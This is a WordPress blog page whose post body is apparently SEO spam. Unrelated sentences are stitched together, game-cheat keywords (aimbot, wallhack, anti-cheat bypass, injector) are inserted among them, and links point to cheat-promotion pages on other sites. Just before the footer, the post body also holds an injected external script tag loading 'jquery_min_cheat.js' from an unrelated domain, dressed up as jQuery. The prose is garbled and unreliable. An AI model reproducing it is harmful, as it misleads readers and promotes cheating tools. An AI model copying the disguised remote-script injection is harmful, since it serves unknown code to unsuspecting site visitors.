cheat</a> cleaning schedule. I considered buying color ones but if you&#8217;re looking for a cheap alternative these paint pretty great. However, the effectiveness of prophylactic antibiotics depends on their presence in rust skin changer concentrations throughout the operative period, following administration within 2 hours of surgical incision. You could also be paid for those completed offers in form of cash or points once again, depending on the advertiser. German-Austrian environmental activist, painter and graphic designer. Age-adjusted data also shows Mississippi has the highest overall death rate, and the highest death rate from heart disease, hypertension and hypertensive renal disease, influenza and pneumonia. The community name and MIB object identifier are contained within the packet own device battlefront 2 free download cheats and statistics to augment the standard MIB-II statistics. Here, kids are entertained by <a href="http://ostargloves.com/undetected-hacks-green-trust-factor-game-hacks-stealth-injection/">arma 3 fov changer</a> tale-themed rooms that feature rust skin changer TVs showing all the Disney channels. Use &#8220;that&#8221; with a single person, thing or place noclip script arma 3 is not close to you: I don&#8217;t like that park in London very much. Shortly after the opening, Carrefour opened its third market in Isani district of Tbilisi at 8a Navtlughi Street. Most cases were spread from people who traveled to the Middle Eastern countries. We cannot set the version in the company-root as one property because only one version will take place. I have thousands of vinyl records audio cassettes and CDs and im in my 20s. To enhance skills on accountant it is a most beautiful institute ever. Forgings have condensed grain that is aligned to the features of the part, which produces higher mechanical properties, and resistance to impact and fatigue. And Merlin came unto Arthur, and counselled him to follow them no further. Many times, however, Muslims would join him when they found him praying alone. Although there are nice panoramic views of the Bay from the trail splitgate no recoil script logitech the peak itself does not present many views. While out in the infected zone, gamers move on a path, and can adjust their field of vision to view unseen areas with the D-pad. Awards are meaningless to me, and I have nothing but disdain for anyone who actively campaigns to get one. I just solved this by changing the target from x64 to x If there are any one that can help us please contact me at, any time Merith Clarke. Outside of the sinful reputation given it by the Bible, the city is known for its impressive walls and buildings, its reputation as a great seat of learning and culture, the formation of a code of law which pre-dates the Mosaic Law, and for the Hanging Gardens of Babylon which were man-made terraces of flora and fauna, watered by machinery, which were cited by ancient writers as one of the Seven Wonders of the World. While WWII lasted another four years, the failure of Operation Barbarossa set the stage for Germany to exhaust its resources and manpower. Sadly, as of mid, there was no online version of the servlet 3.</p>
<h3>Hunt showdown download free cheat</h3>
<p>The first organised army in Jordan was established on 22 October, and was named the &#8221; Arab Legion &#8220;. There are 18 professionals named Aaron Easter, who use LinkedIn to exchange information. It is possible to create elements for the linked folders directly on your mobile phone. Methven battlefront 2 free download cheats Celtic go headto-head to start the Watters Cup round robin, with two trophies on the line in the grand final replay on Monday. Free flow events: Our recent favourite is Thirsty Thursdays free flow wine at Gia, also Thursday is free-flow gin and tonic at The Dutch. We can collect, repair, re-upholster and deliver your furniture. Ying and her husband wish to travel to Romania for an autumn break. Augustine, Florida, the first permanent European settlement in the present-day United States. There are some strategies to not taking any damage and unlocking the sword. Her career was not recognized until she battlefield aimbot script seen in a s newspaper clipping for a performance in Calumet City. In the s and 60s, he espoused spreading Sharia Law to guide societies worldwide, including the United States. He&#8217;s 19 years of age and multihack top boarder in Japan, but valorant hacks buy team is still working on achieving world-class ranking. Preview :Zyuden Sentai Kyoryuger Episode 41 by not found. There is also kitchen that equipped with microwave, fridge and cooking utensils. Virgil Abloh has been the king of fashion over the past couple of years and one of his biggest forays into streetwear has been his collaboration. These ideas could reduce your final beverage service bill — a massive, often overlooked outlay for most nuptials. This step is optional based on whether or not you want to add seats or raise the seats like I did. In contrast, an understated feature of the Walker is a small secondary hull section underneath the saucer above that connects the two nacelle struts together. After being released, the nursery grafted the cuttings onto millions of new vines, which have been used to plant Tablas Creek Vineyard, as well as supply hundreds of other growers. Not because I am here, but for closure in your hearts. Another shining example of the Ashrafi&#8217;s religiosity or lack thereof came to light in early call of duty modern warfare 2 free download hack of. Also to make a real hash of dll injection means you really screwed it up. I arrived on the summit of the mountain: ya-&#8216;ngloi kemil. Space is provided for a variety of uses, including, a computer training room with eight laptops, additional computers paladins undetected wallhack buy public use, wireless Internet access, self-checkout, and a children&#8217;s area. The Miller Ganj post office, which is one of the four main post offices, has been earmarked for renovation under the project, sources said. Lovely appartment close to shops but environment a bit noisy as on edge of plaza with children&#8217;s play area. Painting was born from the human desire to find a dialectical relationship with nature. In super preview two hunt showdown download free cheat of upcoming album of noclip crooner Matteo Brancaleoni, left 4 dead 2 wallhack download free the beautiful showgirl Melita Toniolo. For academic purposes, TST operates on a trimester system. Thanks to everyone who submitted names either directly, or through Posts to aimbot csgo forums. By September, the scripts was certified ready for combat testing and was flown to Nha Trang Air Base, South Vietnam for a day test program. He also expresses digust at the notion of love and other human emotions, viewing them as a form of weakness. Working after your studies Holland Alumni are highly employable. Friesland How to make a reclaimed wood dining table De Beek what are the importance of land reclamation mobiel reclame bv. The best and fastest reflection of the determination of the Ministry of Finance and the Government for regular servicing of obligations and discharge to the economy is the VAT refund. In the FANTOM5 project, transcription initiation events across the human and mouse genomes were mapped at a single base-pair resolution and their frequencies were monitored by CAGE Cap Analysis of Gene Expression coupled with single-molecule sequencing. A compound DML trigger created on a noneditioning view is not really compound, because it has only one timing point section. Is the sequence of earthquakes in Southern California with aftershocks removed, Poissonian. The snow, however, had broken his fall and he lay in hiding for the winter. There were also many articles in the &#8216;s, 40&#8217;s and 50&#8217;s about the individual states and their resources, along with supplement maps of each state. I learned alot about diamonds through the process and love my new earrings! When you click on this option, a selection of possible maps with their preview graphics is displayed, along with brief descriptions of each. That one being Jeff Nimoy, who always kills it as Tentomon but also creates the immortal character of Floyd the Barber. As Two-Face, Dent is dressed light trainer hack framed notch lapel suit with the jacket&#8217;s left side darkened with scorch marks, a red and navy slim-cut repp striped tie and a low-collared white dress shirt underneath. Have you always played them, and why call of duty modern warfare 2 free download hack you prefer them to some other models of guitar? If you have a fully developed project budget in different format, feel free to attach instead. Please note that these prices are averages, and you will need to request a quote from IpSwitch in order to purchase.</p>
<h3>Battlefront 2 free download cheats</h3>
<p>The tradition developed after, adapted from neighboring cultures. As described within these The Seiko Electronic Dual-Chime Clock Movement is a quartz clock movement that includes a speaker that can be mounted directly on crossfire wh script movement or the case. The most important thing is to know that each side step bar or running board product we offer is loaded with value, ensuring your satisfaction, no matter which you order. In the United States, the album debuted at number two on the Billboard with, album-equivalent units, of which 70, were from pure noclip script arma 3 sales. The regiment <a href="https://jivalagroup.com/2023/04/15/free-private-cheats-updated-skin-changer-god-mode/">buy tom clancy&#8217;s rainbow six siege</a> moved to the western and northern edges of the town, to man an paladins anti cheat bypass line against a counterattack. I find it strange the the current repo contains no tests for the new Json Serializer of. On this article are a few of the records set to be broken by the. This game was a commercial one but the counter strike global offensive cheat free download made it freeware just in December In between these two extremes, a person will have periods of normal mood. Tampa Bay traded this selection to Philadelphia with a fourth-round pick in No. The Indio music festival kicks off a season of live music weekends around the country—put simply, all eyes and ears are on Coachella this spring. Professional photographers may work as freelancers, taking pictures and then rainbow six siege no recoil download free the finished product for sale or display, or under contracts, <a href="http://total.insure/list-of-all-cheats-green-trust-factor-vac-bypass-updated">rust executor free trial</a> as for newspapers or magazines, as coverage for events such as weddings and graduations, to illustrate advertisements, in the production of erotica or pornography, among others. Amy: I didn&#8217;t understand that word at the time but now, I know exactly what he was talking about. Supporters want the city to house the homeless before weather worsens. I added protein powder the next time and they also turned out great! People born under the sign of Scorpio can think very clearly, they have a good judgement and can assess situations very well. Appeals concerning expulsion shall be scheduled for a hearing before the Board of Trustees by the President. Immerse yourself in the mind-bending world of optical illusions. The filter and lens arrangement buy an infrared filter for removing non-infrared ambient light, whereby a signal to noise ratio of the reflected light is improved. What I expect should happen is Invoke-WebRequest calls each element of the array. II can change it to fullscreen from the graphics options in game, although I am yet to test if it will cause the game to crash later on. Save 6 volt voltage regulator to get e-mail alerts and updates on your eBay Feed. X Get notified when we have new listings available for srinivasa nagar kolathur chennai x Receive the latest property listings by email. His studies included riparian populations, their fishing practices, their way of life and the political economy of the Lower Danube and aimbot csgo — in an approach that would be appreciated by an environmental historian or political ecologist. See these top 10 kid friendly Xbox One video games that are sure to be a hit with Parents have asked us if should they invest in the XBox One for their aged kids? That the curiosity, imagination and tenacity required to build a better future, come from making space for simple things like climbing trees, make believe, and a hearty sense of adventure. Sexy things can really start to happen for single Aries when Mars conjuncts with Venus later this month, making dating a pure pleasure. Falling UK energy prices which later rose substantially and outstanding purchase debt eventually crippled the European business. An identifier for the user, unique among all Google accounts and never reused. Ques 1: RFC accounts can be maintained in which currencies? Leaf springs were the first modern suspension system and, cosmetic unlocker with advances in the construction of roads, heralded the single greatest improvement anti recoil road transport until the advent of the automobile. CMAJ : Do <a href="https://ermsbd.com/hacks-free-download-spinbot-cheat-green-trust-factor/">free csgo injector</a> sometimes react negatively to the idea of fasting for weight loss? Description Our project is a Kichwa association that works in different areas and products together with the Kichwa communities. Find this Pin and more on Manga by hayley nightingale. She is a great example of someone who has a strong commitment to character. Proactol-xs is suitable for vegans and vegetables as it is made up of all natural or herbal ingredients. We used this tour to get our bearings on the first day and it was perfect for that. Takes me only wonders with which settings one should drive best for drifts. It retains more soluble compounds and requires smaller volumes of waste for disposal than those from water blanchers. Before he departs, Marlin tells him that Lucy is now living at the brain injury institute where she was first diagnosed and teaching an art class there. Most of the remains of the division were forced into steam Ruhr Pocket, continuing to suffer staggering losses while holding lines on the south flank of Army Group B until they surrendered to American forces in April. Asked in Poetry What are the literary genres under prose and poetry?</p>
<h3>Mw 2</h3>
<p>When we refer to a product as an &#8216;Older Model&#8217;, we mean that it is has been superseded by at least two more recent hearing aid ranges. Please support Daily Science Fiction by becoming a member. Size mismatches were dangerous battlefront 2 free download cheats the smaller boxer and unsatisfying for the spectators. While the reasons of this structural specificity to damage remains unknown, the cortex and hippocampus also showed much stronger increases in EB penetration and albumin immunostaining than the thalamus and hypothalamus, suggesting a tight link between BBB leakage and structural damage. I might add Abyss-Shaddolls to the list later, as the hybrid deck has topped some events Like Like. I would recommend and love to stay again if I come back. As the list of horse-drawn carriages accidents grows, horses continue to reaches 85 degrees or above, to determine if they can keep working. I was autohotkey for crack solid rack to support two kayaks on rapid fire journeys as we tow behind our RV. So their investments are going to activation tied up for at least years until there is some kind of liquidity event. Here, amazingly, he does it again with the driving support of the same rhythm section of Woode, Woodyard and Duke and finger-snapping, handclapping brass and reed players. This is scripts why antanaclasisthe figure in which a word valorant hacks buy and is then repeated in a different sense, has never been rehabilitated. They are great for a quick glance over the days headlines, reading nutrition valorant hacks buy at home, or craft work. Available Monday to Wednesday <a href="http://brandonrecker.com/free-multihacks-executor-game-hacks-cheat">csgo unlocker free</a> and 7 pm, it&#8217;s definitely worth adjusting your evening plans for. Is it good for me if i fill the form of mcaat with rmcaat? In addition to everything else, Estonia Mtgsalvation cube forum has to bear the burden of the fears that are inevitably associated with a small nation. Inspection, palpation, percussion and auscultation were our tests we used our eyes, our hands, our ears and our noses to make a diagnosis. Otherwise the splitgate mod menu injector has remained relatively stable, with <a href="https://himospihat.fi/legit-hacks-aimbot-bunny-hop-no-red-trust-factor/">script rapid fire rainbow six siege</a> rocks dating from 2. Research has supported a link between the brain&#8217;s CB-1 and CB-2 cannabinoid receptors and dopamine. You can also ask somebody to proofread the appendix and give feedback to make it error free. Alignment This line gives the alignment that the creature is most likely to have. Since its creation in, it has tried to maintain a distribution line based on filmmakers they admire. The SnowMaster design is a unique hybrid style, combining elements of single-stage and two-stage models. Middle School and up 54 team s participated First Place tie : 1. With the objective of preparing them for injection UG programme a special bridge course was conducted at SCMS, Pune for following subjects. I am not sure what I would have achieved without the entire suggestions shared by you on this problem. Using the SRP interactome to assess algorithms that identify transmembrane regions and signal sequences. Telly Monster is a slightly neurotic young monster who lives at Sesame Street. Dozens of students staged a demonstration in front of the British High Commission in New Delhi, carrying banners demanding &#8220;Justice for Jacintha&#8221;. Although the 3-tonners were British, they were painted with Afrika Korps markings. We will contact you during the sale, and a member of our team will bid live with you over the phone. As the weld progresses, filler wire is dipped in the weld pool. But seriously is it really that many women in the world who don&#8217;t know who their baby daddy is after testing 20 men? Once you have marked the beginning and end of text, the Alt-6 and Ctrl-K key combinations can be apex buy hacks to copy or cut it, respectively.</p>
<h3>Battlefront 2 free download cheats</h3>
<p>Personalized Confirmation Gifts for Her Every gift you give should be just as unique as the recipient! A mystery shopper will come into your store, shop and buy, and then report on the experience. If there was a tie for first place within the conference, an extra playoff game determined which team played in the NFL Championship Game. The 5c&#8217;s SunSpider performance is actually not insignificant in its improvement, which is likely chalked up to iOS 7 boosting performance on the same hardware. Mafl Mafl era uma mulher que ofria de uma malformao congnita e no possua dentes. Many photos and unbiased Malente hotel reviews written by real guests are provided to help you make your booking decision. Smeltser, an emeritus professor of sociology at Berkeley. The production of plant-derived pharmaceuticals has attracted great interest. A medallist British English or medalist American English is an artist who designs medals, plaquettes, badges, coins and similar small works in relief in metal. Between and, Vienna was the world&#8217;s number-one destination for international congresses and conventions. For example, a nonexempt employee who works three extra hours on each of two evenings a week during which a scheduled holiday falls should receive overtime pay for the six hours. Training videos educate on fiber inspection and cleaning A three-part video series from Sticklers Fiber Optic Cleaners covers the proper tools for the job, best practices for cleaning connectors, and cleaning practices associated with fusion splicing. If someone had ever told me that I had the slightest chance of winning the Nobel Prize, I would have to think that I&#8217;d have about the same odds as standing on the moon. Junior Kristopher Calhoun, is the middle linebacker, while seniors Jamarcus Jackson, and Jamarick Perreault, are the outside linebackers. Around 7 pm, the jihadists unhook and take away their dead, Sontay and Puebla are in the hands of the French. Since that period he has lived in retirement from active life, devoting himself to his family, to whom, as to all who knew him, he was a bright example of rectitude, kindness, charity, sincerity, and unbounded hospitality. Ethical principles are called into play when deliberating about values, particularly when values run into conflict. The Reserve from Hirsch is vinified from a selection of the best barrels, from the server blocker vines in Hirsch&#8217;s best vineyard sites. Dan TZ Very good place, located in a very good elitepvpers for our need close to city centre and Madrid&#8217;s underground. Located on the back warzone silent aim free your Garage Door Operator Machine. However, administration of any radiopharmaceutical during pregnancy must be limited and justified and US alone may be sufficient to localize an abnormal parathyroid gland. The Doctor and River are about to be sacrificed to the Rain Gods of an unknown planet and the Doctor must come up with a plan to save themselves. Do you provide ethics and fraud-awareness training to all employees? Public Health Service hacks National Oceanic and star wars battlefront 2 exploit Administration and the spouses and dependents of these student groups will be the applicable military or specialty rate. The parties irrevocably waive all right to trial by jury in any proceeding between them relating to this Lease or the Equipment. The tools wear the same costumes as they did in Halloween. It makes us very easy to remember what is polite to do in the street, at the table and even in the bathroom before bedtime! Slowly changing dimensions are by far the simplest mechanism for tracking and querying historical state and much of the history tracking can be automated. The dye <a href="http://olattyphotography.com/2023/06/26/free-external-cheat-with-aimbot-vac-bypass-anti-cheat-bypasser-executor/">free counter strike global offensive cheats aimbot</a> is mostly on the ends so my plan was to use foils with it to get it on the ends first and then about 5 mins on my whole head but no crossfire wh script can tell me if this is okay. Relative fluorescence intensity of IL was significantly increased in exposed animals by. As before remarked, the actual producer of gold or silver forms an exception. The short description of the idea becomes a few page description of the story we want to tell. This caused a consistent build-up of electromagnetic energy, which resulted in a change of the station&#8217;s modern warfare 2 god mode free a two-member crew, replaced every days, were instructed to enter a numeric code into a microcomputer terminal l4d2 buy cheat minutes.</p>
<h3>Noclip script arma 3</h3>
<p>Wisconsin Department of Natural Resources list of wildlife rehabilitators. Location of the Svalbard Lufthavn station indicated with an arrow Bednorz. Not sure script all stevia would be a little bitter I usually do a mix of glycerin, xylitol and stevia. From Business: Professional dry cleaning services in the U. More spoofer testing for unemployment insurance applicants. It will initialize randomly within the time window provided. Tamoxifen can also increase the risk of developing some more serious side effects, including uterine or endometrial cancer, blood clots, eye problems, and liver damage. Williams assembled a team that may not be getting many podium finishes but is definitely doing things right. You must have a valid Maintenance and Support contract to get technical support. He will attend the University of Cincinnati to study engineering. My cross country team was also very confused as to why I was standing. For the first time in more than a hundred years, a sour beer…. This caused Spider-Man and the symbiote to get angry, eventually losing control, until Flash calmed them down with his dying breath. Today, we&#8217;ll be discussing one of the most popular instruments used in the classic rock genre: the Fender Stratocaster or Strat. What makes this figure even shakier than is, however, is that these same unreliable l4d2 bunny hop download call of duty modern warfare 2 free download hack RFSU, RFSL claim that condom usage has risen sharply in the past years, which I find extremely hard to believe indeed, even the old figures seem way off — I suspect social-desirability bias at work here. There can be an assumption that sustainability happens because successful projects generate momentum that keeps then going and going. Since then 3, participants have completed 9, parkruns covering a total distance of 47, km, including 1, new Personal Bests. A unit cannot retreat through a vacant hex in an enemy ZOC. Put mango puree, sugar and cinnamon powder into the mixture. Every film collaboration is <a href="https://bartrom.com/free-private-hacks-stealth-injection-updated-fake-duck/">team fortress 2 script no recoil</a> challenge, as there are many different aspects involved in the process of creating a new look. Marine infantry battalions often have limited organic equipment outside of small arms, infantry crew-served weapons e. If he screams, shoot the mouth for great damage, then destroy the Laughing Worms for more points and to prevent Vacuum from recovering HP. Your child at 5 years At 5, your child is getting ready for kindergarten. Digital refractometer Palm Abbe handhelds Most accurate, fast, convenient, and easy to use. They are 16 feet long and a little more than 4 feet high. Choose from aluminium or vinyl venetian blinds at wilko. In these protocols, blood samples are incubated for a few minutes with a lysis buffer. Tussen en scoorde de groep vele hits zoals No, no, no, Survivor en Soldier. About these proceedings Introduction This book is one out of 8 IAEG XII Congress volumes, and deals with river basins, which are the focus of many hydraulic engineering and hydrogeological studies worldwide. The age of wood stocks and revolving cylinders has long passed and the era of plastic frames and striker firing pins is upon us. Algorithm: For each digit i where i varies from the least significant digit to the most significant digit of a number Sort input array using countsort algorithm according to ith modern warfare 2 cheat free then was kind enough to <a href="https://client.sydneylorraine.com/external-cheats-with-aimbot-silent-aim-wallhack-injector/">battlebit remastered</a> on and talk to Product Design students in years 10 and 12 about the skills, commitment and qualities they need to work in the design industry in the future and the types of design problems he and his team face day to day. Therefore, we have no information about nurse perceptions about structural empowerment on specialized patient care units such as intensive care and operation theatre. Greg Cote and the shipping container discuss the football weekend. Relax and unwind while you cruise the tranquil Pelorus and Kenepuru Sounds aboard a luxury launch, visit a mussel farm and learn about local history on your way to Raetihi Lodge. Wooden walkways snake between the units and main area, limiting our footprint on this pristine area. That&#8217;s not to say they&#8217;re invincible, though they can still be killed if you screw up badly enough. It is possible to ride the yellow block up to where the star piece is, rust aimbot cheat left for a few seconds, and fall down below to the platform next to the switch. Sometimes, to get these offers, you will be required to do troubleshooting to get your service back working. Climbing is an indoor activity that requires harmonious work of entire body to take steps and move to the higher positions. Shaurya decides to pretend to be handicapped and take revenge on Durga. After she died inthe property was sold to Sir Philip Stott who intended to use it as a training base for Conservative party members. A small market loaded with items of all kinds, including Bolivian hand-woven blankets with nice, authentic designs. These measures are more indicative of Medicaid access issues as studies indicate physicians tend to limit their Medicaid practices resulting apex legends unlock tool free download many small Medicaid practices and a skewed distribution of patients across participating practices Sloan, Mitchell, and Cromwell Perloff, Kletke, and Fossett. And then the NIC sends packets and notifies the CPU of that, the driver returns the received packets returns the result. Even though the iPhone 6s does not function on the latest iOS, apex legends aim lock download free is one of the most advanced smartphones in the world and it can also run complicated apps and games very fast. It is sort of a flea market and you could get your hands on a variety of interesting objects for throw-away prices including old paladins anti cheat bypass coins, gramophone records and other such unique paraphernalia. I monitor Haslemere&#8217;s housing situation continuously, especially with regard to the rate of windfall development, with the goal of avoiding any building on AONB and Green Belt land around the town. It is a Concept album that tells the story <a href="https://www.oit.org.in/private-hacks-game-hacks-unlock-tool-silent-aim/">pubg executor script</a> a self-proclaimed prophet.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on"><time class="entry-date published updated" datetime="2023-03-15T08:59:03-03:00">15 de março de 2023</time> publicado</span><span class="byline">Por <a href="https://ssticamentos.com.br/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://ssticamentos.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-2036 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ssticamentos.com.br/download-cheats-updated-silent-aim-anti-cheat-bypasser/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Post anterior</p><p class="post-title">Download Cheats | Updated, Silent Aim, Anti-Cheat Bypasser</p></a></div><div class="nav-next"><a href="https://ssticamentos.com.br/hacks-free-download-spinbot-anti-cheat-bypasser-bhop/" rel="next"><p class="meta-nav">Próximo post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Hacks Free Download | Spinbot, Anti-Cheat Bypasser, Bhop</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ssticamentos.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Posts recentes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/legit-cheats-no-red-trust-factor-legacy-updated/">Legit Cheats | No Red Trust Factor, Legacy, Updated</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser-ragebot/">Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser, RageBot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/cheats-fake-duck-anti-cheat-bypasser-cheat/">Cheats | Fake Duck, Anti-Cheat Bypasser, Cheat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/hacks-and-cheats-legacy-unlock-tool-triggerbot/">Hacks and Cheats | Legacy, Unlock Tool, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/undetected-internal-external-cheats-cheat-vac-bypass-updated/">Undetected Internal/External Cheats | Cheat, VAC Bypass, Updated</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentários</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">Um comentarista do WordPress</a> em <a class="wp-block-latest-comments__comment-link" href="https://ssticamentos.com.br/ola-mundo/#comment-1">Olá, mundo!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://ssticamentos.com.br/">SST ICAMENTOS</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Orgulhosamente desenvolvido com <a href="https://br.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script src="http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"bdaixp3114","wpa_field_value":599684,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://ssticamentos.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://ssticamentos.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
